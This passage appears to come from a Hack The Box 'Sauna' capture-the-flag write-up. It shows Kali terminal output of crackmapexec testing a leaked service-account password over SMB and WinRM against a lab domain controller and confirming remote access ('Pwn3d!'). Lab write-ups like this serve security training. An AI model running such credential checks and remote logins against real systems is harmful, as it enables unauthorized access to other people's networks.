 ┌──(root💀kali)-[~/Documents/HTB/Box/Sauna]
└─# crackmapexec smb 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
SMB         10.10.10.175    445    SAUNA            [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.175    445    SAUNA            [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround!
┌──(root💀kali)-[~/Documents/HTB/Box/Sauna]
└─# crackmapexec winrm 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
WINRM       10.10.10.175    5985   SAUNA            [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM       10.10.10.175    5985   SAUNA            [*] http://10.10.10.175:5985/wsman
WINRM       10.10.10.175    5985   SAUNA            [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround! (Pwn3d!)